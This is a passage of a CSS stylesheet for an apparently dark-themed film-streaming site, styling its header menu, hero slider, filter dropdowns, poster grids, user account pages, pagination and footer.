    border-top: 1px solid #1a1d21;
  }
  header #menu > li > a {
    padding: 10px 0;
    display: block;
  }
  header #menu > li > a > i {
    display: block;
    float: right;
    margin-top: 5px;
    background: #dee2e6;
    color: #212529;
    padding: 2px 3px;
    border-radius: 2px;
    font-size: 0.7em;
  }
  header #menu > li > ul {
    position: static;
    width: 100% !important;
    overflow: hidden;
    box-shadow: none;
    background: #16181b;
  }
  header #menu > li > ul > li {
    width: 33.33% !important;
  }
  header #menu > li > ul.country > li {
    width: 50% !important;
  }
  header #menu > li > ul.menu > li {
    width: 50% !important;
  }
  header #menu > li:hover > ul {
    display: none;
  }
  header #menu-header {
    display: none;
    background: #212529;
    position: absolute;
    margin: 0;
    top: 60px;
    left: 10px;
    right: 10px;
    border-radius: 0.3rem;
    overflow: hidden;
    max-width: 360px;
    padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 11px #111;
  }
  header #menu-header > li {
    display: block;
    width: 100%;
  }
  header #menu-header > li + li > a {
    border-top: 1px solid #1a1d21;
  }
  header #menu-header > li > a {
    padding: 10px 0;
    display: block;
  }
  header #menu-header > li > a > i {
    display: block;
    float: right;
    margin-top: 5px;
    background: #dee2e6;
    color: #212529;
    padding: 2px 3px;
    border-radius: 2px;
    font-size: 0.7em;
  }
  header #menu-header > li > ul {
    position: static;
    width: 100% !important;
    overflow: hidden;
    box-shadow: none;
    background: #16181b;
  }
  header #menu-header > li > ul > li {
    width: 33.33% !important;
  }
  header #menu-header > li > ul.country > li {
    width: 50% !important;
  }
  header #menu-header > li > ul.menu > li {
    width: 50% !important;
  }
  header #menu-header > li:hover > ul {
    display: none;
  }
  header #search {
    float: right;
    margin-right: 2em;
    width: 380px;
  }
}
@media screen and (max-width: 768px) {
  header #search-toggler {
    display: block;
    opacity: 0.8;
    float: right;
    font-size: 2em;
    margin-right: 20px;
    cursor: pointer;
  }
  header #search {
    display: none;
    margin: 0;
    width: 100%;
  }
  header #user {
    margin-top: -1px;
  }
  header #user .guest span {
    display: none;
  }
}
@media screen and (max-width: 576px) {
  header #menu > li > ul > li {
    width: 50% !important;
  }
  header #menu-header > li > ul > li {
    width: 50% !important;
  }
  header #user {
    margin-top: 0;
  }
  header #user .guest span {
    display: none;
  }
  header #user .logged {
    height: 30px;
    line-height: 30px;
    width: 30px;
    text-align: center;
    padding: 0;
    font-size: 1.2em;
    margin-top: 5px;
  }
  header #user .logged span {
    display: none;
  }
}
@media screen and (max-width: 320px) {
  header #menu > li > ul {
    font-size: 0.9em;
    padding: 5px 0;
  }
  header #menu-header > li > ul {
    font-size: 0.9em;
    padding: 5px 0;
  }
}
#slider {
  height: 52em;
  width: 100%;
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
#slider .item {
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: relative;
}
#slider .item .backdrop {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
#slider .item .backdrop img {
  width: 100%;
}
#slider .item:before {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  top: 0;
  width: 100%;
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0,
    center center,
    100%,
    color-stop(10%, transparent),
    color-stop(100%, #000)
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: radial-gradient(ellipse at center, transparent 10%, #000 100%);
}
#slider .item:after {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  width: 100%;
  height: 150px;
  background-color: rgba(17, 17, 17, 0);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(17, 17, 17, 0)),
    to(#111)
  );
  background-image: -webkit-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -moz-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -ms-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -o-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: linear-gradient(top, rgba(17, 17, 17, 0), #111);
}
#slider .item .info {
  position: absolute;
  z-index: 2;
  bottom: 5em;
  max-width: 650px;
  color: #fff;
}
#slider .item .info .title {
  font-size: 3em;
  font-weight: 500;
  margin: 0;
  margin-bottom: 0.2em;
  text-shadow: 0 1px 10px #111;
}
#slider .item .info .meta {
  margin-bottom: 1.2em;
}
#slider .item .info .meta > span {
  color: #ced4da;
  text-shadow: 0 1px 10px #111;
}
#slider .item .info .meta > span + span {
  margin-left: 1.5em;
}
#slider .item .info .meta > span a {
  color: #e9ecef;
  margin-right: 5px;
}
#slider .item .info .meta > span a:hover {
  color: #fff;
}
#slider .item .info .meta .quality {
  background: var(--primary);
  color: #212529;
  font-weight: 500;
  font-size: 0.85em;
  text-shadow: none;
  padding: 3px 8px;
  border-radius: 3px;
  font-weight: 700;
}
#slider .item .info .meta .imdb {
  color: #fff;
  font-weight: 500;
}
#slider .item .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
#slider .item .info .desc {
  font-size: 1.15em;
  color: #adb5bd;
  font-weight: 300;
  text-shadow: 0 1px 15px #111;
}
#slider .item .info .actions {
  margin-top: 36px;
}
#slider .item .info .actions a {
  width: auto;
  display: block;
  float: left;
  border-radius: 1.25em;
  border: 1px solid transparent;
  padding: 0 2em;
  line-height: 2.5em;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
}
#slider .item .info .actions a + a {
  margin-left: 20px;
}
#slider .item .info .actions a i {
  font-size: 0.85em;
}
#slider .item .info .actions a i.fa-heart {
  font-size: 1em;
}
#slider .item .info .actions .watchnow {
  border-color: var(--primary);
  color: var(--primary);
}
#slider .item .info .actions .watchnow:hover {
  background: var(--primary);
  color: #000;
}
#slider .item .info .actions .bookmark {
  border-color: rgba(255, 255, 255, 0.3);
  color: #bbb;
}
#slider .item .info .actions .bookmark:hover {
  background-color: #ccc;
  border-color: rgba(255, 255, 255, 0.5);
  color: #000;
}
#slider .item .info .actions .bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  font-weight: 800;
  margin-right: 5px;
}
#slider .item .info .actions .bookmark.active {
  background-color: #ccc;
  border-color: rgba(255, 255, 255, 0.5);
  color: #000;
}
#slider .item .info .actions .bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  margin-right: 5px;
}
#slider .paging {
  margin: auto;
  position: absolute;
  bottom: 2em;
  z-index: 2;
  width: 100%;
  text-align: center;
}
#slider .paging > span {
  background: rgba(255, 255, 255, 0.2);
  opacity: 1;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin: 0 5px;
  display: inline-block;
  cursor: pointer;
}
#slider .paging > span:hover {
  background: rgba(255, 255, 255, 0.6);
}
#slider .paging > span.active,
#slider .paging > span.swiper-pagination-bullet-active {
  background: var(--primary);
}
@media screen and (max-width: 1679px) {
  #slider {
    height: 45em;
  }
}
@media screen and (max-width: 1599px) {
  #slider {
    font-size: 0.9em;
  }
}
@media screen and (max-width: 1279px) {
  #slider .item .info {
    top: auto;
    bottom: 5em;
  }
  #slider .item .info .title {
    font-size: 2.5em;
  }
}
@media screen and (max-width: 768px) {
  #slider {
    height: 40em;
  }
}
@media screen and (max-width: 576px) {
  #slider {
    height: 30em;
  }
  #slider .item .info .desc {
    display: none;
  }
  #slider .item .info .actions {
    margin-top: 26px;
  }
}
.slider-sm .content {
  overflow: hidden;
}
#body {
  min-height: 100%;
  padding-bottom: 290px;
}
@media screen and (max-width: 992px) {
  #body {
    min-height: auto;
  }
}
body.list .col-left {
  float: left;
  width: 75%;
}
body.list .col-right {
  float: right;
  width: 23%;
  margin-left: 2%;
}
@media screen and (max-width: 1279px) {
  body.list .col-left {
    width: 100%;
  }
  body.list .col-right {
    display: none;
  }
}
.shorting .more {
  background: #212529;
  border-radius: 0.2rem;
  font-size: 0.8em;
  display: inline-block;
  padding: 0 8px;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
  margin-left: 3px;
  line-height: 1.8em;
}
.shorting .more i {
  font-size: 0.8em;
}
.shorting .more:hover {
  background: #343a40;
  color: #ced4da;
}
.filters {
  display: inline-block;
  font-size: 0.9em;
  border-radius: 20px;
  position: relative;
  top: 12px;
  margin-top: 10px;
  padding-bottom: 15px;
  width: 100%;
}
.filters .filter {
  float: left;
  margin-bottom: 10px;
  margin-right: 10px;
}
.filters .filter button {
  background: #212529;
  border: none;
  padding: 0 28px;
  height: 35px;
  border-radius: 4px;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filters .filter button.btn-primary {
  background: var(--primary);
  color: #212529;
}
.filters .filter button.btn-primary:hover {
  background: var(--primary);
  opacity: 0.9;
}
.filters .filter button:after {
  display: none;
}
.filters .filter button:focus {
  box-shadow: none;
  outline: 0;
}
.filters .filter button:hover {
  background: #2c3237;
}
.filters .filter button span {
  font-weight: 100;
  color: #dee2e6;
}
.filters .filter .dropdown-menu {
  margin-top: 5px;
  font-size: 1em;
  background: #212529;
  padding: 15px;
  border-radius: 5px;
}
.filters .filter .dropdown-menu.lg {
  width: 600px;
}
.filters .filter .dropdown-menu.md {
  width: 400px;
}
.filters .filter .dropdown-menu.sm {
  width: 200px;
}
.filters .filter .dropdown-menu.c1 > li {
  width: 100%;
}
.filters .filter .dropdown-menu.c2 > li {
  width: 50%;
}
.filters .filter .dropdown-menu.c3 > li {
  width: 33.3333333333%;
}
.filters .filter .dropdown-menu.c4 > li {
  width: 25%;
}
.filters .filter li {
  float: left;
  color: #adb5bd;
  border-radius: 3px;
  padding: 1px 3px;
}
.filters .filter i {
  margin-right: 5px;
}
.filters .filter li label {
  color: #adb5bd;
  padding: 5px;
}
.filters .filter li a {
  color: #adb5bd;
  padding: 7px;
}
.filters .filter li a:hover {
  background: #16181b;
  color: #fff;
  cursor: pointer;
}
.filters .filter li a:before {
  font-weight: 900;
  display: inline-block;
  margin-top: 3px;
  margin-right: 5px;
  font-family: "font awesome 5 free";
  vertical-align: top;
  line-height: 12px;
  width: 12px;
  height: 12px;
  margin-right: 10px;
  content: "\f0c8";
  color: #434b53;
  -webkit-border-radius: 3;
  -moz-border-radius: 3;
  border-radius: 3;
}
.filters .filter li a:hover:before {
  color: var(--primary);
}
.filters .filter li label:hover,
.filters .filter li:hover {
  background: #16181b;
  color: #fff;
  cursor: pointer;
}
.filters .filter li input,
.filters .filter li label {
  position: inherit;
  cursor: pointer;
}
.filters .filter li label {
  padding-right: 5px;
  display: block;
}
.filters .filter li input {
  display: none;
}
.filters .filter li input + label:before {
  font-weight: 900;
  display: inline-block;
  margin-top: 3px;
  margin-right: 5px;
  font-family: "Font Awesome 5 Free";
  vertical-align: top;
  line-height: 12px;
  width: 12px;
  height: 12px;
  margin-right: 10px;
  content: "\f0c8";
  color: #434b53;
  -webkit-border-radius: 3;
  -moz-border-radius: 3;
  border-radius: 3;
}
.filters .filter li input:checked + label {
  background: 0 0;
}
.filters .filter li input:checked + label:before {
  background: 0 0;
  color: var(--primary);
  content: "ï€Œ";
}
.filters .filter li input:checked + label:hover {
  background: 0 0;
}
.filters .filter li input[type="radio"] + label:before {
  content: "ï„‘";
}
.filters .filter li input[type="radio"]:checked + label:before {
  content: "ï˜";
}
@media screen and (max-width: 1599px) {
  .filters .filter button {
    padding: 0 22px;
    height: 33px;
    font-size: 0.95em;
  }
}
@media screen and (max-width: 1439px) {
  .filters .filter button {
    padding: 0 16px;
    height: 33px;
    font-size: 0.95em;
  }
}
@media screen and (max-width: 768px) {
  .filters {
    margin-left: -0.5%;
    margin-right: -0.5%;
  }
  .filters .filter {
    width: 19%;
    margin: 0.5%;
  }
  .filters .filter button {
    width: 100%;
  }
  .filters .filter:nth-child(1n) .dropdown-menu {
    left: 0;
    right: auto;
  }
  .filters .filter:nth-child(5n) .dropdown-menu {
    right: 0;
    left: auto;
  }
  .filters .filter .dropdown-menu.lg,
  .filters .filter .dropdown-menu.md {
    max-width: 420px;
    max-width: calc(100vw - 14vw);
  }
  .filters .filter .dropdown-menu.c4 li {
    width: 33.3333333333%;
    float: left;
  }
}
@media screen and (max-width: 576px) {
  .filters {
    margin-left: -0.5%;
    margin-right: -0.5%;
  }
  .filters .filter {
    width: 32.3333333333%;
    margin: 0.5%;
  }
  .filters .filter button {
    width: 100%;
  }
  .filters .filter:nth-child(1n) .dropdown-menu {
    left: 0;
    right: auto;
  }
  .filters .filter:nth-child(3n) .dropdown-menu {
    right: 0;
    left: auto;
  }
  .filters .filter button span {
    display: none;
  }
  .filters .filter .dropdown-menu.lg,
  .filters .filter .dropdown-menu.md {
    max-width: 320px;
    max-width: calc(100vw - 14vw);
  }
  .filters .filter .dropdown-menu.c4 li {
    width: 50%;
    float: left;
  }
  .filters .filter .dropdown-menu.c4 li label {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
  }
}
.nav {
  line-height: 45px;
  display: block;
  width: 100%;
}
.nav .breadcrumb {
  background: 0;
  padding: 0;
  margin: 0;
}
.nav .breadcrumb a {
  color: #bbb;
}
section.bl {
  display: block;
}
section.bl + .bl {
  margin-top: 30px;
}
section.bl .heading.simple .title,
section.bl .heading.simple h1,
section.bl .heading.simple h2,
section.bl .heading.simple h3 {
  float: none;
}
section.bl .heading .title,
section.bl .heading h1,
section.bl .heading h2,
section.bl .heading h3 {
  font-weight: 300;
  font-size: 1.8em;
  display: inline-block;
  float: left;
  opacity: 0.8;
  position: relative;
  color: #fff;
  margin-right: 30px;
  margin-bottom: 20px;
}
section.bl .heading .title:before,
section.bl .heading h1:before,
section.bl .heading h2:before,
section.bl .heading h3:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 40%;
  top: 120%;
  left: 0;
  background: #343a40;
}
section.bl .heading .title.nounder:before,
section.bl .heading h1.nounder:before,
section.bl .heading h2.nounder:before,
section.bl .heading h3.nounder:before {
  display: none;
}
section.bl .heading .tabs {
  float: left;
  margin-top: 2px;
  margin-bottom: 20px;
}
section.bl .heading .tabs > span {
  display: inline-block;
  line-height: 2.2em;
  margin: 0 2px;
  cursor: pointer;
  font-size: 0.9em;
  padding: 0 10px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  color: #6c757d;
  background: #212529;
}
section.bl .heading .tabs > span i {
  font-size: 0.8em;
  vertical-align: 1px;
}
section.bl .heading .tabs > span:hover {
  color: #adb5bd;
  background: #2c3237;
}
section.bl .heading .tabs > span:active {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
section.bl .heading .tabs > span.active {
  background: var(--primary);
  color: #f8f9fa;
}
section.bl .heading .paging {
  float: right;
  margin-bottom: 20px;
}
section.bl .heading .paging .next,
section.bl .heading .paging .prev {
  display: inline-block;
  padding: 0 5px;
  cursor: pointer;
}
section.bl .heading .paging .next:before,
section.bl .heading .paging .prev:before {
  display: block;
  width: 15px;
  height: 28px;
  content: "";
  opacity: 0.5;
}
section.bl .heading .paging .next:hover:before,
section.bl .heading .paging .prev:hover:before {
  opacity: 1;
}
section.bl .heading .paging .prev:before {
  background-position: -1px -27px;
}
section.bl .heading .paging .prev:hover:before {
  background-position: -1px -55px;
}
section.bl .heading .paging .next {
  margin-left: 20px;
}
section.bl .heading .paging .next:before {
  background-position: -16px -27px;
}
section.bl .heading .paging .next:hover:before {
  background-position: -16px -55px;
}
section.bl .heading .more {
  float: right;
  margin-top: 0.2em;
  margin-bottom: 20px;
}
section.bl .heading #filter-toggler {
  display: none;
}
section.bl .content {
  margin-top: 10px;
}
.filmlist {
  margin: 0 -0.4%;
  display: none;
}
.filmlist.active {
  display: block;
}
.filmlist.loading {
  opacity: 0.8;
}
.filmlist .item {
  width: 11.7%;
  margin: 0 0.4%;
  float: left;
  display: block;
  position: relative;
}
.filmlist .item:hover .poster:before {
  opacity: 1;
  width: 60px;
  height: 60px;
  margin-top: -30px;
  margin-left: -30px;
  line-height: 60px;
  font-size: 1.2em;
}
.filmlist .item:hover .poster:after {
  background: rgba(0, 0, 0, 0.5);
}
.filmlist .item:hover .title {
  color: #f8f9fa;
}
.filmlist .item .remove {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  background: #9b160f;
  cursor: pointer;
  color: #adb5bd;
  border-radius: 4px 0 0 0;
}
.filmlist .item .remove:hover {
  background: #ca1d14;
  color: #dee2e6;
}
.filmlist .item .icons {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 2;
  font-size: 0.86em;
  font-weight: 500;
}
.filmlist .item .icons > div {
  float: left;
  margin-left: 5px;
  height: 20px;
  line-height: 20px;
  padding: 0 5px;
  border-radius: 3px;
  box-shadow: 0 0 30px #000;
  text-transform: uppercase;
}
.filmlist .item .icons > div.quality {
  background: #f8f9fa;
  color: #212529;
}
.filmlist .item .icons > div.watchstatus {
  cursor: pointer;
  background: #6c757d;
  color: #ced4da;
}
.filmlist .item .icons > div.watchstatus.unwatched {
  background: #ffc107;
  color: #212529;
}
.filmlist .item .icons > div.watching {
  background: #28a745;
  color: #f8f9fa;
}
.filmlist .item .poster {
  width: 100%;
  padding-bottom: 145%;
  border-radius: 4px;
  overflow: hidden;
  display: block;
  margin-bottom: 10px;
  position: relative;
  background: #212529;
}
.filmlist .item .poster img {
  width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  visibility: hidden;
}
.filmlist .item .poster img[src] {
  visibility: visible;
}
.filmlist .item .poster img.lazy {
  display: none;
}
.filmlist .item .poster img[data-src] {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
  will-change: opacity;
}
.filmlist .item .poster img[data-src][src] {
  opacity: 1;
}
.filmlist .item .poster:before {
  background-color: var(--primary);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(var(--primary)),
    to(var(--primary))
  );
  background-image: -webkit-linear-gradient(
    top,
    var(--primary),
    var(--primary)
  );
  background-image: -moz-linear-gradient(top, var(--primary), var(--primary));
  background-image: -ms-linear-gradient(top, var(--primary), var(--primary));
  background-image: -o-linear-gradient(top, var(--primary), var(--primary));
  background-image: linear-gradient(top, var(--primary), var(--primary));
  color: #f8f9fa;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  line-height: 20px;
  font-size: 0;
  padding-left: 0.2em;
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  text-align: center;
  position: absolute;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all, ease-in-out 0.2s;
  -moz-transition: all, ease-in-out 0.2s;
  transition: all, ease-in-out 0.2s;
}
.filmlist .item .poster:after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist .item .imdb {
  display: none;
}
.filmlist .item h3 {
  font-size: 1em;
  font-weight: 500;
}
.filmlist .item .title {
  color: #e9ecef;
  font-size: 1em;
  font-weight: 400;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.filmlist .item .meta {
  font-size: 0.9em;
  height: 50px;
  display: block;
  overflow: hidden;
  color: #959595;
}
.filmlist .item .meta .type {
  display: inline-block;
  float: right;
  font-style: normal;
  background: #212529;
  border: 1px solid #2f3338;
  border-radius: 3px;
  padding: 0 4px;
  font-size: 0.8em;
}
.filmlist.related .item .meta .type {
  display: none;
}
@media screen and (max-width: 1439px) {
  .filmlist {
    margin: 0 -0.5%;
  }
  .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 1279px) {
  .filmlist {
    margin: 0 -0.5%;
  }
  .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  .filmlist {
    margin: 0 -0.75%;
  }
  .filmlist .item {
    width: 23.5%;
    margin: 0 0.75%;
  }
}
@media screen and (max-width: 576px) {
  .filmlist {
    margin: 0 -1%;
  }
  .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
}
@media screen and (max-width: 480px) {
  .filmlist {
    margin: 0 -1.5%;
  }
  .filmlist .item {
    width: 47%;
    margin: 0 1.5%;
  }
}
.filmlist-v > a {
  display: block;
  overflow: hidden;
  padding: 5px;
  margin-bottom: 10px;
}
.filmlist-v > a .poster {
  width: 40%;
  padding-bottom: 25%;
  position: relative;
  display: block;
  float: left;
  border-radius: 10px;
  overflow: hidden;
}
.filmlist-v > a .poster img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.filmlist-v > a .poster:after {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist-v > a .info {
  margin-left: 45%;
  color: #bbb;
}
.filmlist-v > a .info .title {
  color: #adb5bd;
  font-size: 1.1em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.filmlist-v > a .info .meta {
  font-size: 0.9em;
}
.filmlist-v > a .info .imdb {
  margin-top: 22px;
  font-weight: 700;
  color: var(--primary);
}
.filmlist-v > a .info .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
.filmlist-v > a:hover {
  background: #212529;
  border-radius: 10px;
}
.filmlist-v > a:hover .poster:after {
  background: rgba(0, 172, 193, 0.1);
}
.filmlist-v > a:hover .info .title {
  color: #f8f9fa;
}
.filmlist-s {
  margin: 0 -1%;
}
.filmlist-s > a {
  float: left;
  width: 31.3333333333%;
  margin: 0 1%;
  color: #adb5bd;
  padding: 5px;
  display: block;
  height: 260px;
  overflow: hidden;
}
.filmlist-s > a .poster {
  position: relative;
  width: 100%;
  padding-bottom: 145%;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 10px;
}
.filmlist-s > a .poster img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.filmlist-s > a .poster:after {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist-s > a .title {
  font-size: 0.98em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  display: block;
  max-height: 48px;
  overflow: hidden;
}
.filmlist-s > a .meta {
  color: #bbb;
  font-size: 0.9em;
}
.filmlist-s > a:hover {
  background: #212529;
  border-radius: 10px;
}
.filmlist-s > a:hover .poster:after {
  background: rgba(0, 172, 193, 0.1);
}
.filmlist-s > a:hover .title {
  color: #f8f9fa;
}
body.user .bl-1 {
  float: right;
  width: 16%;
  margin-left: 2%;
}
body.user .bl-2 {
  float: left;
  width: 82%;
}
body.user ul.sidemenu {
  margin: 0;
  padding: 0;
}
body.user ul.sidemenu li {
  list-style: none;
}
body.user ul.sidemenu li a {
  display: block;
  background: #212529;
  line-height: 40px;
  padding: 0 20px;
  margin-bottom: 10px;
  border-radius: 10px;
  font-weight: 500;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
body.user ul.sidemenu li a i {
  margin-right: 10px;
}
body.user ul.sidemenu li a:hover {
  background: #2c3237;
  color: #adb5bd;
}
body.user ul.sidemenu li a.active {
  background: var(--primary);
  color: #212529;
}
body.user .form {
  margin: 0 auto;
  max-width: 700px;
}
body.user .form-group {
  margin-bottom: 1.5rem;
}
body.user .form-group .lb {
  text-align: right;
}
body.user .form-group .col-form-label {
  padding-top: 0.9rem;
  font-weight: 500;
  color: #6c757d;
}
body.user .form-group .form-control {
  font-size: 1rem;
  padding: 1.6rem;
}
body.user .form-group .btn {
  font-size: 1rem;
  padding: 0.8rem 2rem;
  border-radius: 4rem;
}
@media screen and (max-width: 1599px) {
  body.user .bl-1 {
    width: 18%;
    margin-left: 2%;
  }
  body.user .bl-2 {
    width: 80%;
  }
}
@media screen and (max-width: 1279px) {
  body.user .bl-1 {
    width: 100%;
    margin-bottom: 20px;
  }
  body.user .bl-2 {
    width: 100%;
  }
  body.user ul.sidemenu {
    margin: 0;
    padding: 0;
  }
  body.user ul.sidemenu li {
    list-style: none;
    display: inline-block;
    float: left;
  }
  body.user ul.sidemenu li a {
    margin: 0 10px 10px 0;
    line-height: 35px;
    font-size: 0.9em;
    padding: 0 15px;
  }
}
@media screen and (max-width: 576px) {
  body.user .form-group {
    margin-bottom: 0.5em;
  }
  body.user .form-group .lb {
    text-align: left;
  }
  body.user .form-group .form-control {
    font-size: 1rem;
    padding: 1.5rem;
  }
}
body.user .filmlist {
  margin: 0 -0.4%;
}
body.user .filmlist .item {
  width: 13.4857142857%;
  margin: 0 0.4%;
}
@media screen and (max-width: 1535px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 1279px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 992px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  body.user .filmlist {
    margin: 0 -0.75%;
  }
  body.user .filmlist .item {
    width: 23.5%;
    margin: 0 0.75%;
  }
}
@media screen and (max-width: 576px) {
  body.user .filmlist {
    margin: 0 -1%;
  }
  body.user .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
}
@media screen and (max-width: 480px) {
  body.user .filmlist {
    margin: 0 -1.5%;
  }
  body.user .filmlist .item {
    width: 47%;
    margin: 0 1.5%;
  }
}
.pagenav {
  width: 100%;
  text-align: center;
  margin-top: 15px;
}
.pagenav ul {
  display: inline-block;
}
.pagenav ul li {
  display: inline-block;
  margin: 0 2px 5px;
}
.pagenav ul li a,
.pagenav ul li span {
  display: block;
  width: 40px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  background: #212529;
  color: #6c757d;
  border-radius: 5px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.pagenav ul li a:hover,
.pagenav ul li span:hover {
  background: #2f343a;
}
.pagenav ul li.active a,
.pagenav ul li.active span {
  background: var(--primary);
  color: #212529;
}
.pagenav ul li.disabled span,
.pagenav ul li.disabled span:hover {
  background: 0 0;
}
@media screen and (max-width: 576px) {
  .pagenav ul li {
    margin: 0;
  }
  .pagenav ul li a,
  .pagenav ul li span {
    width: 35px;
    line-height: 35px;
    height: 35px;
    border-radius: 50%;
  }
}
@media screen and (max-width: 320px) {
  .pagenav ul li a,
  .pagenav ul li span {
    width: 30px;
    line-height: 30px;
    height: 30px;
  }
}
.site-footer {
  min-height: 250px;
  margin-top: -250px;
  font-size: 0.95em;
  padding-top: 15px;
  background: #090909;
  color: #959595;
}
.site-footer a {
  color: #bbb;
}
.site-footer .logo {
  display: inline-block;
  margin-bottom: 15px;
}
.site-footer .logo_txt {
  background: var(--primary);
  color: #fff;
  display: inline-block;
  padding: 0 8px;
  margin-bottom: 15px;
  height: 35px;
  font-size: 1.8rem;
  line-height: 1.3;
  border-radius: 2px;
  font-family: "Oswald", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -1px;
}
.site-footer .logo img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer .custom-logo-link img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer .navbar-brand img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer img.custom-logo {
  height: 35px;
  max-width: 120px;
}
.site-footer .logo h2 {
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  font-weight: 700;
  color: #f8f9fa;
}
.site-footer .top {
  padding: 20px 0 30px;
}
.site-footer .top .links {
  float: right;
  width: 40%;
  font-size: 0.95em;
}
.site-footer .top .links .bl {
  width: 33.33%;
  float: left;
}
.site-footer .top .links ul {
  margin: 0;
  padding: 0;
}
.site-footer .top .links ul li {
  list-style: none;
}
.site-footer .top .links ul li a {
  color: #6f6f6f;
  line-height: 1.9em;
}
.site-footer .top .links ul li a:hover {
  color: #888;
}
.site-footer .top .about {
  float: left;
  width: 60%;
